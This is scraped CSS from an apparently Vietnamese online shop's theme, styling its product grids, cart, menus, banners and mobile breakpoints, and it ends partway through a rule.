    -ms-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}
.product-list li img {

}
.product-list li:hover img {

	
}
.banner-boder-zoom2 {
    min-height: unset;
    max-height: unset;
}
.product-list li  .product-container .left-block {
    min-height: unset;
    max-height: unset;
}
.btn-add-cart{
	cursor:pointer;
}
.blog-posts .post-item .entry-thumb img {
	
    width: 100%;
}
#form-search-opntop {
    right: 45px !important;
	
}
.page-heading span.page-heading-title2 {
    font-size:18px !important;
}
.product-featured .banner-featured{
	width:400px !important;
	z-index:1;
}
.product-featured .product-featured-content .product-featured-list{
	margin-left:0px !important;
}
.content-page{
	background:#fff !important;
}
.product-list li .left-block img{
    height: 175px;
}
div#at4-share {
    display: none;
}

.googlemap iframe {
    margin-top: 25px;
    margin-bottom: 10px;
    height: 303px;
}
#address-list .tit-name{
	width:30px !important;
}
#address-list .tit-name .fa{
	font-size:20px;
}
.maps iframe{
	width:100% !important;
}
.introduce-title{
	margin-top:10px;
}
.date{
	color:#a0a0a0;
}
.date .fa{
	margin-right:10px;
}
.entry-detail{
	margin-top:0px;
}
.no-result a {
    clear: both;
    display: flow-root;
    background: #636363;
    width: 145px;
    padding: 6px;
    margin-top: 20px;
    color: #ffff;
}
.content-text h2 {
    line-height: 1.5;
    font-size: 15px;

}
b.btnclickOK input {
    background: #38ab35;
    padding: 10px;
    color: #fff;
}

img#product-zoom {
    display: block;
    margin: auto;
}

input#quantity1 {
width: 50px;
    border: 1px solid #d9d9d9;
    padding: 8px;
    background: #000000;
    text-align: center;
    height: 50px;
}
.product-desc img {
    height: initial !important;
}
span.price2 {
    color: #afafaf;
    text-decoration: line-through;
    font-weight: normal;
    margin-left: 10px;
    font-size: 18px;
    line-height: 1.8;
}
.content-text {
    line-height: 1.5;
    font-size: 15px;
}
.view-news{
	padding-top:0px;
	
}
.slide-news{
	margin-top:40px !important;
}
.author-news{
	float:right;
	font-style:italic;
	font-weight:bold;
}
.entry-more .fa{
	line-height: 23px;
    font-size: 16px;
}
#form-by  label span{
	color:#f00;
}
#form-by  .error, #form-contact .error, #register-form .error{
	color:#f00 ;
	font-size:12px;
	font-style:italic;
}
.number_err label{
	width:100% !important;
}
.option2 .show-brand .navbar-brand{
	width: 99%;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
}
.owl-carousel {
    display: block;

}
.owl-carousel.menunew {
    display: block;
    width: 70%;
    float: right;
}#product .pb-right-column .form-option .product-qty{
	float:left;
	margin-left:0px;
	margin-right:15px;
	height:35px;
}
#product .pb-right-column .form-option .attributes .attribute-label{
	width:inherit !important;
	min-width:50px !important;
	margin-right:10px;
}
.option2 .category-featured.furniture .product-list li .add-to-cart{
	z-index:100;
}
.product-img-thumb .owl-carousel .owl-item img{
	max-height:78px !important;
}
.active_thumbnail img{
	border:1px solid #bf1e2e;
}
#form-by .form-group div{
	margin-bottom:10px;
	padding:0px;
}
.by-now .page-heading{
	margin:15px 0px;
}
.number-by{
	width:100px;
	height:35px;
	text-align:center;
	border:1px solid #ccc;
}
.price_by{
	font-size:18px;
	font-weight:bold;
	color:#bf1e2e;
}
#process{
	text-align:center !important;
}
#process img{
	display:inline !important;
	height:30px;
	margin:15px 0px;
}
.group-link-default .fa{
	line-height:30px;
}
.sucess_by{
	color:#bf1e2e;
	margin-bottom:15px;
	font-style:italic;
	font-size:18px;
}
.nav_sub{
	line-height:34px;
	cursor:pointer;
}

.vertical-dropdown-menu{
	top:0px
}

.product-list li .content_price {
    min-height: 20px;
    line-height: 18px;
    margin-top: 0px;
}
.product-list li .product-name a {
    color: #000;
}
.product-list li .product-name {
    line-height: 18px;
    height: 38px;
    overflow: hidden;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    max-height: 45px;
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    -ms-line-clamp: 2;
    -o-line-clamp: 2;
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -ms-box-orient: vertical;
    -o-box-orient: vertical;
}
.product-name-index{
	#min-height:60px !important;
}
.heading-counter,.warning {
    margin: 10px 0;
    padding: 15px;
    border: 1px solid #eaeaea !important;
    color: #ffffff;
    background-color: #02885B;
}
.cart_summary .product-price{
	font-size:16px;
	color:#bf1e2e;
}
.cart_summary .old-price, .old-price-detail{
	color:#555;
	text-decoration:line-through;
}
.load{
	text-align:center;
	color:red;
	font-size:16px;
	font-style:italic;
	line-height:25px;
}
/*search ken-do*/
#search-data_listbox{
	width:575px;
	margin-top:20px;
	background:#fff;
}
.k-item{
	line-height:35px;
	padding-left:15px;
	cursor:pointer;
}
.k-item:nth-child(odd){
	background:#F6F6F6;
}
.input-serach{
	width:100% !important;
}
.comment-facebook iframe{
	width:100%;
}
.vertical-dropdown-menu .vertical-groups {
    padding: 15px 0px !important; 
}
.content-page{
	margin-top:0px;
}
.banner-img img{
	width:100% !important;
}
.product-list li .right-block {
	text-align:center;
	padding: 0 7px;
}
.product-list li .content_price{
	max-height:42px;
}
.product-list.grid li{

}

.pagination>li {
    display: inline;
    padding: 0px !important;
}
ul.pagination.pagination-sm {
    float: right;
    margin-right: 5px;
}
.filter-site{
	position:relative;
}
.show-mobi{
	position:absolute;
	width:100%;
	text-align:right;
	height:47px;
	line-height:47px;
	padding-right:10px;
}
.show-mobi{display:none;}
.show-mobi i {
	margin-top:15px;
}

.option2 .product-featured .product-list li {
	
    border-right: 1px solid #dedede;
    border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	#min-height: 322px;
}
.option2 .product-featured .product-list li:nth-child(1), .option2 .product-featured .product-list li:nth-child(6){
	border-left: 1px solid #dedede;
}
.option2 .product-featured .product-list li:nth-child(6),
.option2 .product-featured .product-list li:nth-child(7),
.option2 .product-featured .product-list li:nth-child(8),
.option2 .product-featured .product-list li:nth-child(9){
	border-top: none;
}
.box-vertical-megamenus .vertical-menu-list>li>h1{
	font-weight:normal;
	font-size:14px;
}
.box-vertical-megamenus .vertical-menu-list>li>a{
	font-weight:bold;
}
.top-20{
	margin:15px 0px;
}
.color-pass{
	line-height:45px;
}
.body-cart table thead th{
	padding:5px !important;
}
.title-cart{
	color:#f00;
	font-weight:bold;
	margin-bottom:15px;
}
.btn-add-cart, .btn-checkout{
	background:#f00 !important;
}
.row-cart-mb{
	border-bottom:1px solid #ccc;
	padding-bottom:15px;
}
.row-cart-mb div:last-child{
	padding:0px;
}
.mb-count-cart p{
	float:left;
	color:#0072bc;
	margin-right:10px;
	line-height:30px;
}
.mb-count-cart select{
	width:85px;
	float:left;
	font-weight:bold;
}
.mb-remove-cart a{
	color:#bf1e2e;
	line-height:30px;
	font-size:20px;
}
.name-product-cart-mb{
	font-weight:bold;
	color:#000;
	margin-top:15px;
	margin-bottom:10px;
}
.money-cart{
	border-top:1px solid #ededed;
	border-bottom:1px solid #ededed;
	margin-top:10px;
}
.money-cart div:last-child{
	background:#ededed;
	padding-left:15px;
}
.money-cart div p:first-child{
	color:#0072bc;
	line-height:20px;
}
.money-cart div p:last-child{
	line-height:20px;
	font-size:16px;
	font-weight:bold;
	color:#bf1e2e;
}
.total-money{
	font-size:16px;
	color:#f00;
	font-weight:bold;
	line-height:40px;
	background:#ededed;
}
#dieukhoan{
	width:16px;
	height:16px;
	margin-right:10px;
}
.box-dk{
	margin-top:10px;
}
.modal-footer .button, .btn-reset{
	background:#009966;
}
.modal-footer  a .button{
	background:#f00;
}
/* Màu background category----------------------------*/ 
.background-nav1, .background-cart1:hover{
	background:#bf1e2e !important;
}
.background-nav2, .background-cart2:hover{
	background:#00a360 !important;
}
.background-nav3, .background-cart3:hover{
	background:#0090c9 !important;
}
.background-nav4, .background-cart4:hover{
	background:#669900 !important;
}
.background-nav5, .background-cart5:hover{
	background:#958457 !important;
}
.background-nav6, .background-cart6:hover{
	background:#339966 !important;
}
.background-nav7, .background-cart7:hover{
	background:#ff6633 !important;
}
.background-nav8, .background-cart8:hover{
	background:#00e5ff !important;
}
.background-nav9, .background-cart9:hover{
	background:#896a0b !important;
}
.background-nav10, .background-cart10:hover{
	background:#ce081f !important;
}
/* end màu background------------------*/
.border-nv1{
	border-bottom: 2px solid #bf1e2e !important;
}
.border-nv2{
	border-bottom: 2px solid #00a360 !important;
}
.border-nv3{
	border-bottom: 2px solid #0090c9 !important;
}
.border-nv4{
	border-bottom: 2px solid #669900 !important;
}
.border-nv5{
	border-bottom: 2px solid #958457 !important;
}
.border-nv6{
	border-bottom: 2px solid #339966 !important;
}
.border-nv7{
	border-bottom: 2px solid #ff6633 !important;
}
.border-nv8{
	border-bottom: 2px solid #00e5ff !important;
}
.border-nv9{
	border-bottom: 2px solid #896a0b !important;
}
.border-nv10{
	border-bottom: 2px solid #ce081f !important;
}
/* -------------------------------------------*/
.background-cart1{
	background-color: rgba(255, 51, 102, 0.7) !important; 
	background: rgba(255, 51, 102, 0.7) !important; 
	color: rgba(255, 51, 102, 0.7) !important; 
}
.background-cart2{
	background-color: rgba(0, 163, 96, 0.7) !important; 
	background: rgba(0, 163, 96, 0.7) !important; 
	color: rgba(0, 163, 96, 0.7) !important; 
}
.background-cart3{
	background-color: rgba(0, 144, 201, 0.7) !important; 
	background: rgba(0, 144, 201, 0.7) !important; 
	color: rgba(0, 144, 201, 0.7) !important; 
}
.background-cart4{
	background-color: rgba(102, 153, 0, 0.7) !important; 
	background: rgba(102, 153, 0, 0.7) !important; 
	color: rgba(102, 153, 0, 0.7) !important; 
}
.background-cart5{
	background-color: rgba(149, 132, 87, 0.7) !important; 
	background: rgba(149, 132, 87, 0.7) !important; 
	color: rgba(149, 132, 87, 0.7) !important; 
}
.background-cart6{
	background-color: rgba(51, 153, 102, 0.7) !important; 
	background: rgba(51, 153, 102, 0.7) !important; 
	color: rgba(51, 153, 102, 0.7) !important; 
}
.background-cart7{
	background-color: rgba(255, 102, 51, 0.7) !important; 
	background: rgba(255, 102, 51, 0.7) !important; 
	color: rgba(255, 102, 51, 0.7) !important; 
}
.background-cart8{
	background-color: rgba(0, 299, 295, 0.7) !important; 
	background: rgba(0, 299, 295, 0.7) !important; 
	color: rgba(0, 299, 295, 0.7) !important; 
}
.background-cart9{
	background-color: rgba(137, 106, 11, 0.7) !important; 
	background: rgba(137, 106, 11, 0.7) !important; 
	color: rgba(137, 106, 11, 0.7)!important; 
}
.background-cart10{
	background-color: rgba(206, 8, 31, 0.7) !important; 
	background: rgba(206, 8, 31, 0.7) !important; 
	color: rgba(206, 8, 31, 0.7) !important; 
}

#footer div#address-list img {
    width: 185px !important;
    height: unset !important;
}

#footer {
    padding-bottom: 15px;
}
#main-menu .navbar .navbar-nav > li > a{
	font-weight:bold;
}
.service-hide-sm{
	display:none;
	margin-top:15px;
	
}
.box-vertical-megamenus .vertical-menu-list {
    padding-top: 20px;
}
.service-hide-sm .service .service-item{
	border-right:none !important;
}
.cart_summary tbody .qty input{
	#width:50px;
	height:30px;
	
	#float:left;
}
.cart_summary tbody .qty .fa{
	float:left;
	padding:5px 8px;
	margin-left:9px;
	background:#ddd;
	cursor:pointer;
	font-weight:normal;
}
.qty-mobile input[type="text"]{
	width:50px;
	height:30px;
	border:1px solid #ededed;
	text-align:center;
}
.qty-mobile .fa{
	background:#ddd;
	padding:7px 8px;
	cursor:pointer;
}
#address-box a img{
	height:50px;
}
.social-link .fa-youtube {
    background: #E62117;
}
.call-phone{
	display:none;
}
@media (min-width: 992px) and (max-width: 1199px){
	.box-vertical-megamenus .title{
		padding-left:10px;
		padding-right:10px;
	}
	.product-featured .banner-featured {
		width: 300px !important;
		
	}
	.product-featured .product-featured-content .product-featured-list {
		margin-left: 300px !important;
	}
	#search-data_listbox{
		width:460px;
	}
	.product-featured .product-list li{
		min-height:300px !important;
	}
	
}
@media(max-width:1199px){
	.service-hide-md{
		display:none;
	}
	.service-hide-sm{
		display:block;
		
	}
}
@media(max-width:992px){
	.product-featured .product-featured-content .product-featured-list{
		margin-left:0px !important;
	}
	.cat-mb{
		display:none;
	}
	#search-data_listbox{
		width:410px;
	}
	.box-ft-ps1 iframe{
		width:160px !important;
	}
	.product-featured .product-list li{
		min-height:320px !important;
	}
	.zoomContainer{
		#display:none !important;
		}
           .logo img{
		height:60px;
		}	
	
}
@media  (max-width: 767px) { 
	.banner-site, .filter-product{display:none;}
	.show-mobi{display:block;}
	.option2 .product-featured .product-list li:nth-child(odd){
		border-left:1px solid #ededed;
		}
		.top-header .nav-top-links, .top-header .user-info, .top-header .support-link {
    width: 50% !important;
    float: left;
}
.center_column {
}
#left_column{
    display:none;
}
}
@media (min-width: 481px) and (max-width: 767px) { 
	.main-header .header-search-box .form-inline .input-serach input {
		
		line-height: inherit ;
	}
	.product-list li .right-block {
		
		text-align: center;
	}
	#search-data_listbox{
		width:470px;
	}
	#introduce-box{
		position:relative;
	}
	.box-ft-ps{
		position:absolute;
		top:230px;
	}
	.box-ft-ps1{
		position:absolute;
		right:0px;
	}
.box-ft-ps1 iframe{
width:320px !important;
}



.product-list.grid li{
width:50% !important;
float:left !important;
}
.box-ft{
min-height:130px;
}
}

.info-of.product_add-to-cart,.product-desc {
    display: none;
}
@media (max-width: 480px) {
.content_price .compare-price {
    color: #eaeaea;
    display: inherit;
    text-decoration: none;
    margin-left: 9px;
    font-size: 14px;
}
}
@media (max-width: 480px) {

.main-header .header-search-box .form-inline .input-serach{
padding-top:0px;
}
.product-name-index, .product-list li .content_price{min-height:25px !important;}
.option2 .product-featured .product-list li{
min-height: 310px;;
}
#search-data_listbox{
width:310px;
}
.box-ft-ps1 iframe{
width:320px !important;
}
.product-list .product-container{
}
.top-header .nav-top-links, .top-header .user-info, .top-header .support-link{
width:50%;
font-size:12px;
}
}
@media (max-width: 450px) {
.none-mb{
display:none;
}
.top-header a{
margin-left:0px;
padding-right: 5px;
}

.hotline {

font-size: 12px;
}

}
@media (max-width: 350px) {
.btn-mb-ck{
     padding:10px 10px !important;
     color:#fff !important;
}
.top-header a.first-item {
    margin-left: 0px;
    font-size: 11px;
    border-right: medium none;
}
.option2 .show-brand .navbar-brand {
    width: 290px !important;
   
}
.btn-add-cart {
   
    padding: 0px 7px;
}

}

/* 5 Columns */

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://shopnhatviet.vn/theme/custom_style.css?1769672097
body_size: 8418
content:
/*** egany custom ***/
/*** top bar ***/
li.level002:hover .submenu1 {
    display: block !important;
}
li.level002 {
    position: relative;
}
@media screen and (min-width: 1000px) {
nav#primary-menu {
    display: none!important;
}
}
div#TextHTML-Module {
    max-width: 970px;
    margin: 0 auto;
}
.defaultTitle.TextHTML-Title {
    color: #515151;
    font-size: 21px;
    font-weight: bold;
    line-height: 2;
}
ul {
	list-style: none;
}
#top-bar strong { 
	margin-right: 15px;
	font-weight: normal;
}
#top-bar i {
	font-size: 20px;
	margin-right: 5px;

	vertical-align: bottom;
	    float: right;
    margin-top: 5px;
}
/*** end top bar ***/

div.pagination_wrapper {
	text-align:center;
	clear:both;
}
div.sidebar h4 a {
	color: #444;
}
div.sidebar h4 a:hover {
	color: #339933;
}
div.entry-image img {
	height: auto!important;
}
.flex-control-nav.flex-control-thumbs li, 
.flex-control-nav.flex-control-thumbs li img {
	width: 67px !important;
	height: auto!important;
}
ul.social-icons div.item {
	display:inline-block;
	    line-height: 15px;
    margin: 2px;
	float: left;
}
ul.social-icons div.item:first-child {
	/*width: 115px;*/
}
.entry-meta li del {
	color: #888;
}
/** top cart **/
.top-cart-items {
	overflow-y:scroll;
	height: 300px;
}
div.top-cart-item-image {
	height: auto!important;
}
div.top-cart-item-image a,
div.top-cart-item-image img {
	height: auto!important;
}
#side-panel-trigger a {
	padding-right: 25px;
}
.cart-product-thumbnail img {
	height: auto!important;
}
.require_symbol {
	color: red!important;
}
.a-circle {
	overflow: hidden;
}
.img-circle-custom {
	position: static!important;
}
div.related-posts-img {
	overflow: hidden;
}
div.related-posts-img img {
	position: static;
}
div.account-table {
	margin-bottom: 30px;
}
div.account-detail h4,
div.account-detail p {
	margin-bottom: 5px;
}
a.back-to-account {
	display: block;
	text-align: right;
}
div.order-detail-table {
	margin-top: 70px;
}
ul.social-icons {
	list-style:none;
}
.fb-like-box,
.fb-like-box span {
	width: 100%!important;
}
.flex-viewport {
	height: auto!important;
}
.product-page-options {
	width: 100%;
	overflow:hidden;
	margin-bottom: 10px;
}
.options-title {
}
.options-selection {
	width: 110px;
}
.sizePicker {
	float:left;
	margin-right: 20px;
}
label.options-title {
	cursor: default;
	font-size: 10px;
	margin-bottom:0;
}
.heading-block h3 strong {
	color: #96834C;
}
.heading-block > span:not(.before-heading) {
	font-weight: 700;
}
.heading-block {
	margin-bottom: 30px;
}

.left-sidebar .spost .entry-image a,
.left-sidebar .spost .entry-image {
	height: auto;
}
.top-cart-item-desc a {
	padding-right: 20px;
}
.product .product-desc .product-title {
	/*padding-right: 15px;*/
	text-align: center;
	min-height: 40px;
}
.product-price {
}
.google-maps {
	position: relative;
	padding-bottom: 75%; /* This is the aspect ratio*/
	height: 0;
	overflow: hidden;
	margin-left:-30px
}
.google-maps iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#simple-menu {
	/*display: none;*/
}
#menu-wrapper {
	display:none;
}
.errors {
	color: red;
}
.product {
	margin: 0;
}
#top-search-sm form {
	width: 100%;
	margin-bottom: 10px;
}
#top-search-sm .form-control {
	width: 90%;
	margin: auto;
	margin-top: 10px;
}
.spost .entry-title h4, .mpost .entry-title h4 {
	font-weight: 300;
}
.entry-meta li ins {
	font-weight: 300;
}
/*** interactive banner ***/
.bottom-margin {
	margin-bottom: 15px!important;
}
.banner-img a {
	display: block;
	overflow: hidden;
	width: 100%;
	text-align: center;
}
.banner-img img {
	transition: width 0.5s, height 0.5s, transform 0.5s; 
	-webkit-transition: width 0.5s, height 0.5s, transform 0.5s;
	width: 100%;
}
.banner-link {
	position: relative;
}
.banner-content-wrapper {
	display: inline-block;
	bottom: 0;
	background-color: rgba(0,0,0,0.3);
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 50px;
	transition: height 0.5s, transform 0.5s;
}
.banner-content-wrapper h2.banner-title,
.banner-content-wrapper .banner-content p {
	color: #fff;
}
h2.banner-title {
	width: 100%;
	position: absolute;
	top: 0;
	transition: top 0.5s, transform 0.5s;
	font-weight: 300;
}
.banner-content {
	transition: width 0.5s, height 0.5s, transform 0.5s;
	transform: scale(0);
	height: 100%;
	position: absolute;
	width: 100%;
}
.banner-content p {
	margin-top: 50px;
	position: absolute;
	text-align: center;
	width: 100%;
	transition: top 0.5s, transform 0.5s;
	top:0;
}
.banner-content-wrapper {
	bottom: 0px;
	position: absolute;
	transition: height 0.5s;
}
.banner-link:hover .banner-content-wrapper {
	height: 100%;
}
.banner-link:hover .banner-content {
	transform: scale(1);
}
.banner-link:hover h2.banner-title {
	top: 25%;
}
.banner-link:hover .banner-content p {
	top: 25%;
}
.banner-link:hover img {
	transform: scale(1.1)!important;
}
/*** end interactive banner ***/

.owl-theme .owl-controls .owl-nav .owl-next {
	right: -30px;
}

.fslider, .fslider .flexslider,
.fslider .slider-wrap, 
.fslider .slide, 
.fslider .slide > a, 
.fslider .slide > img, 
.fslider .slide > a > img {
	z-index: 0;
}
.marginbottom {
	margin-bottom: 30px;
}

/*** filter***/
.filter_group .panel-default {
	padding-bottom: 0px;
}
.filter_group .panel-heading {
	padding-left: 10px;
}
.left_menu .panel-heading a i {
	float:right;
	line-height: 49px;
}
.left_menu .panel-heading a:hover {
	color:#fff;
}
.filter_group .panel-title {
	font-size: 15px;
}
.filter_group .panel-default .panel-heading {
	/*background-color: transparent;*/
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
}
.filter_group .widget_links:not(:first-child) {
	margin-top: 10px;
	border-top: 1px dotted #EEE;
}
.filter_group .widget_links {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 20px;
}
.filter_group .widget_links h4 {
	margin-bottom: 5px;
	font-weight: 400;
	font-size: 12px;
}
.filter_group .widget_links ul {
	margin-left: 10px;
}
.filter_group .widget_links ul label {
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
}
/*** filter***/
#newsletter-email-1,
.search_form,
.section {
	z-index: 1;
}
.filter_group a i,
.panel-group h4 i.arrow {
	float: right;
}
.color_wrapper {
	padding: 1px;
	border: 1px solid transparent;
	width: 29px;
	height: 24px;
}
.color_block {
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	display: block;
	margin: 0;
	top: 0;
	border: 1px solid #ccc;
	width: 25px;
	height: 20px;
	margin: 0!important;
	cursor: pointer;
}
.color_filter li {
	height: 25px;
	display: block;
	float: left;
	padding: 0;
	margin: 0 5px 3px 0px;
}
.bordercolor {
	border-color: #ccc;
}
.product-image > a {
	height: auto;
}
.top_hotline.col-sm-3.hidden-sm.hidden-xs.nopadding a {
	font-weight:600;
    display: block;
}

/*** top search ***/
#logo {
	margin-right: 0;
}
div#logo {
   /* margin-bottom: 23px; */
}
.top_search {
	
	float: right;
	-webkit-transition:all 0.4s;
	transition: all 0.4s;
	padding: 10px 0;
	width: 80%;
}
.top_search form, 
.top_search .form-group, 
.top_search input[type='text'],
.top_search select {
	height: 100%;
	vertical-align: top;
}
.top_search select {
	border-bottom: 3px solid #c6c6c6;
	margin-left: -4px;
	border-top: 3px solid #c6c6c6;
	width: 25%;
	padding-left: 10px;
}
.top_search input[type='text'] {
	height:40px;
	border-top: 1px solid #c6c6c6;
	border-left: 1px solid #c6c6c6;
	border-bottom: 1px solid #c6c6c6;
	border-right: none;
	border-radius: 0;
	/*border-top-left-radius: 8px;
	border-bottom-left-radius: 8px;*/
	width: 83.33333333%;
}
.top_search .button {
	border: none;
	background-color: #bf1e2e;
	color: #fff;
	height: 40px;
	font-size: 12px;
	margin: 0 0 0 -4px;
	padding: 0 2%;
	font-weight: normal;
}
.top_search a.button i {
	top: 10px;
}
#top-cart {
	margin: 0;
}
#top-cart a {
	width: 40px;
	height: 40px;
	margin-left:auto;
	margin-right: auto;
}
#top-cart > a > span {
	top: 5px;
	left: 25px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 15px;
	background-color: #339933;
}
.top_search_sticker {
	height: 60px;
}
.left_menu.left_menu_sticker {
	left: 10px;
	z-index: 10;
	top: 90px;
	position: fixed;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.left_menu.left_menu_sticker .menu_title,
.left_menu.left_menu_sticker .panel-heading {
	display:none;
}
.left_menu.left_menu_sticker #collapse1 {
	width: auto;
	border-top: 1px solid #e0e0e0;
}
.left_menu.left_menu_sticker .menu img {
	margin: 0;
}
.left_menu.left_menu_sticker .nav-stacked > li:not(last-child) {
	border-bottom: 1px solid #eee;
}
.submenu li:hover {
	background-color: #f9f9f9;
}

#top-cart > a > b.cart_total {
	font-size: 18px;
	font-weight: 400;
	color: #339933;
	background-color: transparent;
	bottom: 0;
	top: auto;
	left: 65px;
	position: absolute;
}
#top-cart > a > strong {
	top: 10px;
	position: absolute;
	right: -80px;
	font-size: 16px;
	font-weight: normal;
}
#top-cart > a:hover > strong {
	color: #333;
}
/*** end top search ***/

/*** four group ***/
.tab-container {
	padding-top: 0;
}
ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 0;
	height: 44px;
	vertical-align: top;
	padding-right: 20px;
}
ul.tab-nav:not(.tab-nav-lg) li {
	border: none;
	height: 44px;
	margin-left: -3px;
	display:inline-block;
	vertical-align: bottom;
	position: relative;
	/*background-color: #fff;*/
	float:none;
}
ul.tab-nav:not(.tab-nav-lg) li a {
	color: #339933;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 400;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	display: inline-block;
	vertical-align: bottom;
	background: #fff;
}
ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active {
	/*background-color: #000;*/
}
ul.tab-nav:not(.tab-nav-lg) li:first-child {
	border: none;
}
ul.tab-nav:not(.tab-nav-lg) li:first-child a {
	/*border-bottom-left-radius: 0;*/
}
ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	margin-top: 0;
	background-color: #339933;
	color: #fff;
	height: 44px;
	line-height: 44px;
}
ul.tab-nav li a i {
	font-size: 18px;
}
.product-image {
	height: auto;
}
.index_group_product #shop {
	border: 1px solid #ececec;
	padding: 0;
}
.index_group_product .product {
	border-left:1px solid #ececec;
	min-height: 475px;
}
.index_group_product .product:hover,
.best_seller_product .product:hover,
.hot_product .product:hover {
	box-shadow: 0 0 10px #ccc;
	z-index:1;
}
.index_group_product .product:first-child {
	border: none;
}
.product-overlay a {
	/*background-color: #339933;*/
	background-color: rgba(0,0,0,0.6);
	color: #fff;
}
.product-overlay a:hover {
	background-color: #E05910;
}
.product-title h4 a, .single-product .product-title h2 a {
	/*color: #0e53a5;*/
}

.product-title h4 a:hover,
.single-product .product-title h2 a:hover {
	color: #339933;
}
.product-price ins,
.product-price del {
	display:block;
	padding-left: 10px;
}
.product-price ins {
	color: red;
	font-size: 18px;
	line-height: 20px;
}

/*** end four group ***/

/*** best seller ***/
.best_seller {
	overflow: hidden;
	border: 1px solid #ececec;
	border-top:0;
}
.best_seller_left,
.best_seller_right {
	padding: 0;
}
.best_seller_right {
	border-top: 1px solid #ececec;
}
.best_seller_right .product {
	padding: 0 10px;
}
.best_seller_right .product .product-title {
	margin-bottom: 0;
	height: auto;
}
.best_seller_right .product-title h3 {
	font-size: 25px;
}
.best_seller_right .flex-control-nav.flex-control-thumbs {
	height: auto;
}
.best_seller_right .product-price del,
.best_seller_right .product-price ins {
	float:none;
	/*font-size: 22px;
	line-height: 30px;
	display: block;*/
}
.best_seller_right .product-price del {
	margin-right: 15px;
}
.best_seller_right .product-page-options label {
	margin-right: 15px;
	float:left;
	font-size: 15px;
	line-height: 30px;
}
.best_seller_right .product-page-options .options-selection {
	float:left;
}
.best_seller_right p {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 0px;
}
.best_seller_right .product-price {
	height: 30px;
	line-height: 30px;
}
.best_seller_right .single-product .product-desc .line {
	margin: 10px 0;
}
.best_seller_product {
	border-right: 1px solid #ececec;
	border-top: 1px solid #ececec;
	padding: 0;

}
.best_seller_right .product-main-image {
	padding-right: 15px;
	padding-left: 15px;
}
.best_seller_product .product {
	width: 100%;
	min-height: 380px;
}
.best_seller_product .product-price {
	padding-left: 15px;
	padding-right: 15px;
}
.best_seller .quantity {
	margin-right: 0;
	padding-top: 10px;
}
.best_seller #ProductDetailsForm {
	margin: 0;
}
#hot_product .owl-controls .owl-nav [class*=owl-] {
	top: -22px;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 35px;
}
#hot_product .owl-controls .owl-nav .owl-prev {
	right: 50px;
	left: auto;
}
#hot_product .owl-controls .owl-nav .owl-next {
	right: 0;
}
.hot_product_title.fancy-title.title-border:before {
	top: 90%;
}
/*** end best seller ***/

/*** hot product ***/
.hot_product .product {
	width: 100%;
	border-left: 1px solid #ececec;
	border-top: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
}
.hot_product .product .product-title {
	padding-left: 10px;
	padding-right: 10px;
	height: 50px;
}
.hot_product .product .product-title h3 { 
	font-size: 15px;
}
.hot_product .product .product-price {
	font-size: 15px;
	padding-left:15px;
	padding-right: 15px;
}
.hot_product .owl-next,
.hot_product .owl-prev {
	border: none;
}
#hot_product .owl-controls .owl-nav [class*=owl-]:hover {
	background-color: transparent !important;
	color: #ccc !important;
	text-decoration: none;
}
/*** end hot product ***/

/*** left menu ***/
.left_menu {
	margin-bottom: 0;
	position: relative;
	width: 20%;
	float:left;
	padding-top:11px !important;
}
.left_menu .panel-heading {
	padding-top: 0;
	background-color: #bf1e2e;
	height: 50px;
	color: #fff;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 20px;
	padding-bottom: 0;
}
.left_menu .panel-heading h4 {
	color: #fff;
	line-height: 50px;
	display: block;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 16px;
	font-weight: 400;
}
.left_menu .panel-heading h4 a {
	display:block;
}
.left_menu .panel-heading a i {
	vertical-align: bottom;
}
.left_menu .panel-body {
	padding: 0;
}
.left_menu .nav-stacked > li {
	margin:0;
	border-right: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
}
.left_menu .panel-title {
	border-radius: 0;
	color: #636363;
	font-size: 15px;
	background-color: transparent;
}
.left_menu .nav-pills {
	position: relative;
}
.left_menu .nav-stacked > li {
	background-color: #fff;
	position: static;
}
.left_menu .nav-stacked > li:nth-child(odd) {
}
.left_menu .nav-pills > li > a {
	color: #333;
	border-radius: 0;
	font-size: 13px;
	padding: 6px 15px 5px 15px;
	display:block;
}
.left_menu .nav-pills > li:hover > a {
	color: #339933;
    font-weight: 700;
}
li.ndh:hover>a,li.abc:hover a,li.ndh ul.submenu1 > li:hover a {
    color: #393;
    font-weight: 600;
}
.left_menu .nav-pills > li > a i {
	font-weight: 400;
	float: right;
	position: absolute;
	right: 8px;
	font-size: 17px;
	line-height: 19px;
}
.left_menu .nav-pills > li.menu:hover .submenu {
	display: flex;
}

.left_menu #collapse1 {
	border-bottom: 1px solid #e0e0e0;
	width: 100%;
	position: absolute;
	z-index: 40;
	background: #fff;
}
.submenu {
